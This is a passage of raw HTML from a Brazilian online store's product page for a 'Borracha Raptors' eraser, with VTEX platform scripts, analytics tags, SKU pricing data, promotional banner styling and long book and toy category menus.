

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.descontoaqui.com.br/borracha-raptors-diversos-modelos-pp070109/p
body_size: 30261
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:vtex="http://www.vtex.com.br/2009/vtex-common" xmlns:vtex.cmc="http://www.vtex.com.br/2009/vtex-commerce" lang="pt-br">
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><meta name="language" content="pt-BR" />
<meta name="country" content="BRA" />
<meta name="currency" content="R$" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="description" content="" />
<meta name="Abstract" content="Borracha Raptors Diversos Modelos" />
<meta name="author" content="Livrarias Curitiba" />
<meta name="copyright" content="Livrarias Curitiba" />
<meta name="vtex-version" content="1.0.0.0" />
<meta http-equiv="pragma" content="no-cache" />
<meta name="controller" content="Product" /><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" /><meta name="format-detection" content="telephone=no" /><link rel="shortcut icon" href="/arquivos/descontoaqui_favicon.png?v=637576386210070000" /><link rel="preconnect" href="https://fonts.gstatic.com" /><style>

    .home__categories {
    margin: 25px !important;
    }
    
    .minicart-footer__botaoFinalizarPedido .checkout{
        display: none !important;
    }
    .menu-departamento--item &gt; ul {
         display: none !important;
    }
    
    .shelf__default---installments {
         height: 26px !important;
    }
    .btn-wishlist {
        display: none;
    }
</style><style> .product__price .valor-dividido { font-size: 0.875rem !important; }</style><!-- 11/04/2024 --><!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries --><!-- WARNING: Respond.js doesn't work if you view the page via file:// --><!--[if lt IE 9]>
      <script src="/arquivos/html5shiv.min.js"></script>
      <script src="/arquivos/respond.min.js"></script>
    <![endif]--><title>Borracha Raptors Diversos Modelos - Desconto Aqui</title><script type="text/javascript" language="javascript">var jscheckoutUrl = 'https://www.descontoaqui.com.br/checkout/#/cart';var jscheckoutAddUrl = 'https://www.descontoaqui.com.br/checkout/cart/add';var jscheckoutGiftListId = '';var jsnomeSite = 'livrariascuritiba';var jsnomeLoja = 'descontoaqui';var jssalesChannel = '10';var defaultStoreCurrency = 'R$';var localeInfo = {"CountryCode":"BRA","CultureCode":"pt-BR","CurrencyLocale":{"RegionDisplayName":"Brazil","RegionName":"BR","RegionNativeName":"Brasil","TwoLetterIsoRegionName":"BR","CurrencyEnglishName":"Brazilian Real","CurrencyNativeName":"Real","CurrencySymbol":"R$","ISOCurrencySymbol":"BRL","Locale":1046,"Format":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","CurrencyGroupSeparator":".","CurrencyGroupSize":3,"StartsWithCurrencySymbol":true},"FlagUrl":"http://www.geonames.org/flags/x/br.gif"}};</script> 
<script type="text/javascript" language="javascript">vtxctx = {"skus":"486962","searchTerm":"","categoryId":"176","categoryName":"Borrachas","departmentyId":"5","departmentName":"Papelaria","isOrder":"0","isCheck":"0","isCart":"0","actionType":"","actionValue":"","login":null,"url":"www.descontoaqui.com.br","transurl":"www.descontoaqui.com.br"};</script> 
<script language="javascript" src="https://io.vtex.com.br/front-libs/jquery/1.8.3/jquery-1.8.3.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/swfobject.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.ajax.wait.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.common.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://vtex.vtexassets.com/_v/public/assets/v1/npm/@vtex/render-extension-loader@0.1.6/lib/render-extension-loader.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/rc/rc.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://activity-flow.vtex.com/af/af.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.tagmanager.helper.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-ui/v1.21.0/scripts/vtex-events-all.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-ui/v1.21.0/scripts/vtex-analytics.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/front-i18n/0.7.2/vtex-i18n.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/front-utils/3.0.8/underscore-extensions.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/currency-format.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/front-libs/dustjs-linkedin/2.3.5/dust-core-2.3.5.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/catalog-sdk.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/vtex.js/v2.13.1/vtex.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.jqzoom-core.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-price-with-template2.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-sku-selector-with-template-v2.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-buy-button-v2.1.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-notify-me-with-template.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.maskedinput-1.2.2.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://io.vtex.com.br/portal-plugins/2.9.13/js/portal-template-as-modal.min.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/vtex.cookie.js?v=1.0.0.0"   type="text/javascript"></script>
<script language="javascript" src="https://livrariascuritiba.vteximg.com.br/scripts/jquery.pager.js?v=1.0.0.0"   type="text/javascript"></script>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@100;200;300;400;500;600;700" rel="stylesheet" /><link rel="stylesheet" type="text/css" href="/arquivos/DESCONTOAQUI-style.css?v=638461300049230000" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer" /><link rel="stylesheet" type="text/css" href="/arquivos/descontoaqui-vendor.css?v=638847300995600000" /><link rel="stylesheet" type="text/css" href="/arquivos/descontoaqui.css?v=639038229839530000" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous" /><script language="javascript">var ___scriptPathTransac = '';</script><script language="javascript">var ___scriptPath = '';</script>
<!-- Start - WebAnalyticsViewPart -->
<script> var defaultUtmFromFolder = '';</script>
<!-- CommerceContext.Current.VirtualFolder.Name: @Produto@ -->

<script>
vtex.events.addData({"pageCategory":"Product","pageDepartment":"Papelaria","pageUrl":"http://www.descontoaqui.com.br/borracha-raptors-diversos-modelos-pp070109/p","pageTitle":"Borracha Raptors Diversos Modelos - Desconto Aqui","skuStockOutFromShelf":[],"skuStockOutFromProductDetail":[],"shelfProductIds":["715372","704347","666564","23124","657351","659783","638942","707361"],"accountName":"descontoaqui","pageFacets":[],"productId":"675883","productReferenceId":"PP070109","productEans":["7898707149275"],"skuStocks":{"486962":99999},"productName":"Borracha Raptors Diversos Modelos","productBrandId":1,"productBrandName":"LC","productDepartmentId":5,"productDepartmentName":"Papelaria","productCategoryId":176,"productCategoryName":"Borrachas","productListPriceFrom":"15.5","productListPriceTo":"15.5","productPriceFrom":"7","productPriceTo":"7","sellerId":"1","sellerIds":"1"});
</script>

<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                            '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                            })(window,document,'script','dataLayer','GTM-WLZCV8G');
</script>

<script>
var helper = new vtexTagManagerHelper('productView'); helper.init();
</script>

<!-- End - WebAnalyticsViewPart -->
<link rel="canonical" href="https://www.descontoaqui.com.br/borracha-raptors-diversos-modelos-pp070109/p" /><script>var skuJson_0 = {"productId":675883,"name":"Borracha Raptors Diversos Modelos","salesChannel":"10","available":true,"displayMode":"especificacao","dimensions":[],"dimensionsInputType":{},"dimensionsMap":{},"skus":[{"sku":486962,"skuname":"Borracha Raptors Diversos Modelos","dimensions":{},"available":true,"availablequantity":99999,"cacheVersionUsedToCallCheckout":"_","listPriceFormated":"R$ 15,50","fullSellingPrice":"R$ 7,00","listPrice":1550,"taxFormated":"R$ 0,00","taxAsInt":0,"bestPriceFormated":"R$ 7,00","bestPrice":700,"spotPrice":700,"priceToken":"eyJhbGciOiJFUzI1NiIsImtpZCI6IjVmZTgyZWI2LTYzNjYtNGU5Yy05YTA3LTViYmQzOTlmODZiNyIsInR5cCI6IkpXVCJ9.[base64].OxwQTyfwB3EIJhsaZEdodEK6PIUWafwb4DcZeefW6ipgNix0WMVPmNQ151rbE3r0Sg7q3yxq9eGvUpX75Xh3Nw","installments":1,"installmentsValue":700,"installmentsInsterestRate":0,"image":"https://livrariascuritiba.vteximg.com.br/arquivos/ids/2158259-525-525/PP070109.jpg?v=638659626951800000","sellerId":"1","seller":"Desconto Aqui","measures":{"cubicweight":0.0000,"height":7.0000,"length":1.0000,"weight":20.0000,"width":3.0000},"unitMultiplier":1.0000,"rewardValue":0}]};CATALOG_SDK.setProductWithVariationsCache(skuJson_0.productId, skuJson_0); var skuJson = skuJson_0;</script></head>
  <body class="product"><div class="ajax-content-loader" rel="/no-cache/callcenter/disclaimer"></div><!-- START - Subtemplate Header --><header class="header"><div class="header__top"><style>
    .top-bar {
      background: #e30613;
      color: white;
      width: 100%;
      font-family: 'Nunito', sans-serif;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .top-bar .row {
      display: flex;
      align-items: center;
      justify-content: space-between;
      width: 100%;
      max-width: 1200px;
    }

    .welcome-text {
      background: #ffffff;
      padding: 2px 38px;
      font-size: 14px;
      color: #e30613;
      white-space: nowrap;
    }

    .highlight-message {
      font-size: 16px;
      font-weight: 700;
      white-space: nowrap;
      margin-left: 60px;
      flex-grow: 1;
    }

    .highlight-message strong {
      font-weight: 900;
      text-decoration: underline;
    }

    .rotating-message {
      font-size: 14px;
      font-weight: bold;
      color: white;
      height: 20px;
      overflow: hidden;
      position: relative;
      display: flex;
      align-items: center;
      width: 240px;
      white-space: nowrap;
      justify-content: flex-start;
    }

   .rotating-message span {
  position: absolute;
  opacity: 0;
  visibility: hidden;
  animation: fadeCycle 25s infinite;
  white-space: nowrap;
  transition: opacity 0.3s ease;
}

.rotating-message span:nth-child(1) { animation-delay: 0s; }
.rotating-message span:nth-child(2) { animation-delay: 5s; }
.rotating-message span:nth-child(3) { animation-delay: 10s; }
.rotating-message span:nth-child(4) { animation-delay: 15s; }
.rotating-message span:nth-child(5) { animation-delay: 20s; }

@keyframes fadeCycle {
  0% {
    opacity: 0;
    visibility: hidden;
  }
  4% {
    opacity: 1;
    visibility: visible;
  }
  20% {
    opacity: 1;
    visibility: visible;
  }
  24% {
    opacity: 0;
    visibility: hidden;
  }
  100% {
    opacity: 0;
    visibility: hidden;
  }
}

    @media (max-width: 768px) {
      .highlight-message {
        display: none;
      }

      .top-bar .row {
        justify-content: flex-start;
        }

      .welcome-text {
        border-radius: 0;
        padding: 4px 8px;
        font-size: 13px;
        margin-right: 10px;
      }

      .rotating-message {
        margin-left: 0;
        width: auto;
        flex-grow: 1;
        font-size: 13px;
        justify-content: flex-end;
      }

      .rotating-message span {
        font-size: 13px;
      }
    }

    body {
      padding-top: 0;
    }
  </style>
</head>
<body>

  <div class="top-bar">
    <div class="row">
      <span class="welcome-text">Seja bem-vindo(a)!</span>
      <div class="highlight-message">
<a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;">
        Desconto em dobro! 5% no pix   10% na primeira compra com o cupom <strong>CHEGUEI</strong>*
       </a>
      </div>
      <div class="rotating-message">
  <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;">5% pagando no <strong>Pix</strong></a></span>
  <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;">10% 1º compra: <strong>CHEGUEI *</strong></a></span>
    <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;"><strong>Entregamos em todo o Brasil</strong></a></span>
  <span><a href="https://www.descontoaqui.com.br/institucional#promocoes-e-regulamentos" style="color: inherit; text-decoration: none;"><strong>Parcele até 10x sem juros*</strong></a></span>
</div>
    </div>
  </div><!-- ATENÇÃO, esse erro prejudica a performance do seu site, o conteudo de nome Tarja topo DA não foi renderizado por nao ser um XDocument válido, erro: - The 'html' start tag on line 1 position 2 does not match the end tag of 'head'. Line 126, position 3.--></div><div class="header__middle"><div class="container"><!-- Menu --><a href="javascript:void(0)" class="menu" aria-label="Abrir menu"></a><!-- END Menu --><!-- Logo --><div class="header__middle--logo"><a href="/" alt="Desconto Aqui TFS"><img src="/arquivos/logoDA.svg?v=638066350765100000" width="230" height="42" alt="logo" /></a></div><!-- END Logo --><!-- Search --><div class="header__middle--search-box"><div class="search-box-api"><!-- START: Header Content - Search --><div class="header__content--item header__search"><form action="#" method="post" class="search__form"><input type="search" class="default-input search__input" placeholder="Busque seu produto" /><button type="submit" class="search__submit">Buscar</button></form><div class="search__target"></div></div><!-- END: Header Content - Search --></div></div><!-- END Search --><div class="header__middle--nav"><ul><li class="header__middle--nav--search"><a href="#" title="Buscar"></a></li><li class="header__middle--nav--account"><a href="/_secure/account#/profile" title="Login"><span>Minha conta / Cadastrar</span></a><div class="header__middle--nav--account--sub"><ul><li><a href="/_secure/account#/profile" class="account-user">Olá, faça seu login</a></li><li><a href="/_secure/account#/profile">Minha Conta</a></li><li><a href="/_secure/account#/orders">Meus Pedidos</a></li><li><a href="/_secure/account#/addresses">Endereços</a></li><li><a href="/no-cache/user/logout" class="sair">Sair</a></li></ul></div></li><li class="header__middle--nav--cart"><a href="javascript:void(0)" title="Carrinho" class="header__middle--nav--cart--link" data-quantity="0"><span>Carrinho</span></a></li></ul></div></div><!-- MENU CATEGORIAS TODAS --><div id="main-menu"><div class="container"><div class="menu-departamento"><div class="todas-categorias"><ul class="todas-categorias"><li class="all-livros-e-e-books"><a href="/livros?O=OrderByTopSaleDESC" class="title">Livros</a><ul class="list-submenu"><li><a href="/livros/administracao-e-negocios">Administração e Negócios</a></li><li><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li><a href="/livros/artes">Artes</a></li><li><a href="/livros/autoajuda">Autoajuda</a></li><li><a href="/livros/biblias">Bíblia</a></li><li><a href="/livros/biografias">Biografias</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:463&amp;O=OrderByTopSaleDESC">Bobbie Goods</a></li><li><a href="/livros/religioes-e-doutrinas/cristianismo?PS=32">Católicos</a></li><li><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li><a href="https://www.descontoaqui.com.br/literatura-negra?fq=H:2594&amp;O=OrderByTopSaleDESC">Consciência Negra</a></li><li><a href="/livros/didaticos">Didáticos</a></li><li><a href="/livros/direito">Direito</a></li><li><a href="https://www.descontoaqui.com.br/Livros-Dorama?fq=H:2685&amp;O=OrderByTopSaleDESC">Doramas</a></li><li><a href="/livros/economia-e-contabilidade">Economia e Contabilidade</a></li><li><a href="/livros/educacao">Educação</a></li><li><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li><a href="/livros/esoterismo">Esoterismo</a></li><li><a href="/livros/religioes-e-doutrinas/espiritismo?PS=32">Espiritismo</a></li><li><a href="/livros/religioes-e-doutrinas/evangelicos?PS=32">Evangélicos</a></li><li><a href="/livros/exames">Exames</a></li><li><a href="/livros/filosofia">Filosofia</a></li><li><a href="/livros/literatura/ficcao-cientifica">Ficção Científica</a></li><li><a href="/livros/gastronomia">Gastronomia</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:430&amp;O=OrderByTopSaleDESC">Healing Fiction</a></li><li><a href="/livros/historia">História</a></li><li><a href="/livros/histórias-em-quadrinho">História em Quadrinhos</a></li><li><a href="/livros/informatica">Informática</a></li><li><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091&amp;O=OrderByTopSaleDESC">Inspirações Filmes e Séries</a></li><li><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204&amp;O=OrderByTopSaleDESC">LGBTQIAPN+</a></li><li><a href="/livros/linguistica-e-dicionarios">Linguística e Dicionários</a></li><li><a href="/livros/literatura">Literatura</a></li><li><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li><a href="https://www.descontoaqui.com.br/Livros-de-atividades?fq=H:335&amp;O=OrderByTopSaleDESC">Livros de atividades</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:1173&amp;O=OrderByTopSaleDESC">Livros com brinde</a></li><li><a href="/livros/medicina-integral">Medicina Integral</a></li><li><a href="https://www.descontoaqui.com.br/autismo?fq=H:2689&amp;O=OrderByTopSaleDESC">Neurodiversidade</a></li><li><a href="/livros/para-colorir">Para Colorir</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li><a href="/livros/psicologia">Psicologia</a></li><li><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li><a href="/livros/literatura/romance">Romances</a></li><li><a href="https://www.descontoaqui.com.br/busca/?fq=H:978&amp;O=OrderByTopSaleDESC">Romantasia</a></li><li><a href="/livros/rpg">RPG</a></li><li><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li><a href="/livros/viagens">Viagens</a></li><li><a href="https://www.descontoaqui.com.br/Para-maiores-18?fq=H:2581&amp;O=OrderByTopSaleDESC">+18</a></li></ul></li><li class="all-brinquedos"><a href="/brinquedos?O=OrderByTopSaleDESC" class="title">Brinquedos</a><ul class="list-submenu"><li><a href="https://www.descontoaqui.com.br/Adesivos#1">Adesivos</a></li><li><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li><a href="/brinquedos/blocos">Blocos de Montar</a></li><li><a href="/brinquedos/bonecos">Bonecos</a></li><li><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434#1">Brinquedos Bebês</a></li><li><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li><a href="https://www.descontoaqui.com.br/brinquedos/jogos-da-memoria#1">Jogos da Memória</a></li><li><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li><a href="/brinquedos/massinhas-e-gelecas">Massinhas e Gelecas</a></li><li><a href="https://www.descontoaqui.com.br/brinquedos/pelucias#1">Pelúcias</a></li><li><a href="/brinquedos/quebra-cabecas">Quebra Cabeças</a></li></ul></li><li class="all-presentes"><a href="/presentes?O=OrderByTopSaleDESC" class="title">Presentes</a><ul class="list-submenu"><li><a href="/brinquedos/almofadas">Almofadas</a></li><li><a href="/presentes/aparador">Aparadores</a></li><li><a href="/presentes/caixas-de-presente">Caixas de Presente</a></li><li><a href="/presentes/caneca">Canecas</a></li><li><a href="https://www.descontoaqui.com.br/Presentes-Criativos?fq=H:2646&amp;O=OrderByTopSaleDESC">Criativos</a></li><li><a href="descontoaqui.com.br/ecobag">Ecobags</a></li><li><a href="https://www.descontoaqui.com.br/Fandom%20Box#1">Fandom Box</a></li><li><a href="/presentes/garrafas-e-squeezes">Garrafas e Squeezes</a></li><li><a href="/presentes/geek">Geek</a></li><li><a href="/presentes/gifts">Gifts</a></li><li><a href="https://www.descontoaqui.com.br/presentes/luminarias#1">Luminárias</a></li></ul></li><li class="all-papelaria"><a href="/papelaria?O=OrderByTopSaleDESC" class="title">Papelaria</a><ul class="list-submenu"><li><a href="/papelaria/embalagens">Embalagens</a></li><li><a href="/papelaria/escolar">Escolar</a></li><li><a href="/papelaria/escritorio">Escritório</a></li><li><a href="/papelaria/festas">Festas</a></li></ul></li></ul><h3 class="todas-categorias"><img class="icon-menu" src="/arquivos/icon-menu-list.svg?v=638949364476330000" width="20" height="20" alt="list" /><img class="icon-menu-hover" src="/arquivos/icon-menu-list-red.svg?v=638949429018430000" width="20" height="20" alt="list" /><a class="menu-item-texto">Categorias</a></h3></div><!-- Menu Departamentos Desktop______________________________________________________________________________________________________________________ --><!-- LIVROS --><div class="livros"><ul class="livros"><li class="administracao-e-negocios"><a href="/livros/administração-e-negócios">Administração e Negócios</a></li><li class="álbum-e-colecionáveis"><a href="/livros/álbuns-e-figurinhas">Álbuns e Figurinhas</a></li><li class="artes"><a href="/livros/artes">Artes</a></li><li class="autoajuda"><a href="/livros/autoajuda">Autoajuda</a></li><li class="beleza---lazer---habitos-sociais"><a href="/livros/beleza---lazer---habitos-sociais">Beleza e Hábitos Sociais</a></li><li class="biblia"><a href="/livros/biblias">Bíblias</a></li><li class="biografias"><a href="/livros/biografias">Biografias</a></li><li class="bobbie-goods"><a href="https://www.descontoaqui.com.br/busca/?fq=H:463&amp;O=OrderByTopSaleDESC">Bobbie Goods</a></li><li class="booktok"><a href="https://www.descontoaqui.com.br/busca/?fq=H:1271&amp;O=OrderByTopSaleDESC">Booktok</a></li><li class="box-de-livros"><a href="https://www.descontoaqui.com.br/busca/?fq=H:1108&amp;O=OrderByTopSaleDESC">Box de Livros</a></li><li class="bruxaria"><a href="https://www.descontoaqui.com.br/bruxaria">Bruxaria</a></li><li class="cristianismo"><a href="/livros/religioes-e-doutrinas/cristianismo?PS=32">Católicos</a></li><li class="ciencias-biologicas-e-agrarias"><a href="/livros/ciencias-biologicas-e-agrarias">Ciências Biológicas</a></li><li class="ciencias-da-saude"><a href="/livros/ciencias-da-saude">Ciências da Saúde</a></li><li class="ciencias-exatas-e-da-terra"><a href="/livros/ciencias-exatas-e-da-terra">Ciências Exatas e da Terra</a></li><li class="ciencias-sociais"><a href="/livros/ciencias-sociais">Ciências Sociais</a></li><li class="literatura-negra"><a href="https://www.descontoaqui.com.br/literatura-negra?fq=H:2594&amp;O=OrderByTopSaleDESC">Consciência Negra</a></li><li class="didaticos"><a href="/livros/didaticos">Didáticos</a></li><li class="direito"><a href="/livros/direito">Direito</a></li><li class="doramas"><a href="https://www.descontoaqui.com.br/Livros-Dorama?fq=H:2685&amp;O=OrderByTopSaleDESC">Doramas</a></li><li class="economia-e-contabilidade"><a href="/livros/economia-e-contabilidade">Economia e Contabilidade</a></li><li class="educacao"><a href="/livros/educacao">Educação</a></li><li class="engenharia-e-arquitetura"><a href="/livros/engenharia-e-arquitetura">Engenharia e Arquitetura</a></li><li class="esoterismo"><a href="/livros/esoterismo">Esoterismo</a></li><li class="espiritismo"><a href="/livros/religioes-e-doutrinas/espiritismo?PS=32">Espiritismo</a></li><li class="esportes-e-educacao-fisica"><a href="/livros/esportes-e-educacao-fisica">Esportes e Educação Física</a></li><li class="evangélicos"><a href="/livros/religioes-e-doutrinas/evangelicos?PS=32">Evangélicos</a></li><li class="exames"><a href="/livros/exames">Exames</a></li><li class="ficcao-cientifica"><a href="/livros/literatura/ficcao-cientifica">Ficção Científica</a></li><li class="healing-fiction"><a href="https://www.descontoaqui.com.br/busca/?fq=H:430&amp;O=OrderByTopSaleDESC">Ficção de Cura</a></li><li class="filosofia"><a href="/livros/filosofia">Filosofia</a></li><li class="gastronomia"><a href="/livros/gastronomia">Gastronomia</a></li><li class="historia"><a href="/livros/historia">História</a></li><li class="historia-em-quadrinhos"><a href="/livros/histórias-em-quadrinhos">Histórias em Quadrinhos</a></li><li class="Infantil-ingles"><a href="https://www.descontoaqui.com.br/busca/?fq=H:871&amp;O=OrderByTopSaleDESC">Infantil Inglês</a></li><li class="informatica"><a href="/livros/informatica">Informática</a></li><li class="Inspiracao-Filmes-e-Series"><a href="https://www.descontoaqui.com.br/Filmes-e-series-inspiracoes?fq=H:1091&amp;O=OrderByTopSaleDESC">Inspirações Filmes e Séries</a></li><li class="LGBTQIAP"><a href="https://www.descontoaqui.com.br/LGBTQIAPN?fq=H:1204&amp;O=OrderByTopSaleDESC">LGBTQIAPN+</a></li><li class="linguistica-e-dicionarios"><a href="/livros/linguistica-e-dicionarios">Linguística e Dicionários</a></li><li class="literatura"><a href="/livros/literatura">Literatura</a></li><li class="literatura"><a href="/livros/literatura/literatura-infantil">Literatura Infantil</a></li><li class="literatura"><a href="/livros/literatura/literatura-infanto-juvenil?PS=20">Literatura Juvenil</a></li><li class="livros-de-atividades"><a href="https://www.descontoaqui.com.br/busca/Livros-de-atividades?fq=H:335&amp;O=OrderByTopSaleDESC">Livros de Atividades</a></li><li class="livros-com-brinde"><a href="https://www.descontoaqui.com.br/busca/?fq=H:1173&amp;O=OrderByTopSaleDESC">Livros com Brinde</a></li><li class="livros-em-espanhol"><a href="https://www.descontoaqui.com.br/busca/?fq=H:714&amp;O=OrderByTopSaleDESC">Livros em Espanhol</a></li><li class="livros-em-ingles"><a href="https://www.descontoaqui.com.br/busca/?fq=H:2752&amp;O=OrderByTopSaleDESC">Livros em Inglês</a></li><li class="mangas"><a href="/livros/historias-em-quadrinhos/manga">Mangás</a></li><li class="medicina-integral"><a href="/livros/medicina-integral">Medicina Integral</a></li><li class="tea"><a href="https://www.descontoaqui.com.br/autismo?fq=H:2689&amp;O=OrderByTopSaleDESC">Neurodiversidade</a></li><li class="para-colorir"><a href="/livros/para-colorir">Para Colorir</a></li><li class="para-bebê"><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434&amp;O=OrderByTopSaleDESC">Para Bebê</a></li><li><a href="/livros/passatempo---jogos">Passatempo</a></li><li class="psicologia"><a href="/livros/psicologia">Psicologia</a></li><li class="religioes-e-doutrinas"><a href="/livros/religioes-e-doutrinas">Religiões e Doutrinas</a></li><li class="romances"><a href="/livros/literatura/romance">Romances</a></li><li class="romances-cristaos"><a href="https://www.descontoaqui.com.br/busca/?fq=H:2691&amp;O=OrderByTopSaleDESC">Romances Cristãos</a></li><li class="romantasia"><a href="https://www.descontoaqui.com.br/busca/?fq=H:978&amp;O=OrderByTopSaleDESC">Romantasia</a></li><li class="rpg"><a href="/livros/rpg">RPG</a></li><li class="suspense"><a href="/livros/literatura/suspense-e-terror">Suspense e Terror</a></li><li class="taro"><a href="https://www.descontoaqui.com.br/taro">Tarô</a></li><li class="viagens"><a href="/livros/viagens">Viagens</a></li><li class="+18"><a href="https://www.descontoaqui.com.br/Para-maiores-18?fq=H:2581&amp;O=OrderByTopSaleDESC">+18</a></li></ul><h3 class="livros"><span class="space">|</span><a href="/livros?O=OrderByTopSaleDESC" class="menu-item-texto">Livros</a></h3></div><!-- BRINQUEDOS --><div class="brinquedos"><ul class="brinquedos"><li class="Adesivos"><a href="https://www.descontoaqui.com.br/Adesivos#1">Adesivos</a></li><li class="almofadas"><a href="/brinquedos/almofadas">Almofadas</a></li><li class="baralhos-e-cartas"><a href="/brinquedos/baralhos-e-cartas">Baralhos e Cartas</a></li><li class="barracas"><a href="/brinquedos/barracas">Barracas e Cabanas</a></li><li class="blocos"><a href="/brinquedos/blocos">Blocos de Montar</a></li><li class="bonecos"><a href="/brinquedos/bonecos">Bonecos</a></li><li class="brinquedos-diversos"><a href="/brinquedos/brinquedos-diversos">Brinquedos Diversos</a></li><li class="brinquedos-educativos"><a href="/brinquedos/brinquedos-educativos">Brinquedos Educativos</a></li><li class="brinquedos-e-presentes"><a href="/presentes/brinquedos-e-presentes">Brinquedos e Presentes</a></li><li class="brinquedos-para-bebes"><a href="https://www.descontoaqui.com.br/Brinquedos-Bebes?fq=H:434&amp;O=OrderByTopSaleDESC">Brinquedos para Bebês</a></li><li class="capivaras"><a href="https://www.descontoaqui.com.br/Capivara#1">Capivaras</a></li><li class="carros"><a href="/brinquedos/carros">Carrinhos</a></li><li class="domino"><a href="/brinquedos/domino">Dominó</a></li><li class="memoria"><a href="/brinquedos/jogos-da-memoria">Jogos de Memória</a></li><li class="familia"><a href="/brinquedos/jogos-para-familia">Jogos para Família</a></li><li class="Kimeleca"><a href="https://www.descontoaqui.com.br/Kimeleka#1">Kimeleca</a></li><li class="livros-de-atividades"><a href="https://www.descontoaqui.com.br/Livros-de-atividades?fq=H:335&amp;O=OrderByTopSaleDESC">Livros de Atividades</a></li><li class="pelucias/pelucias-geral"><a 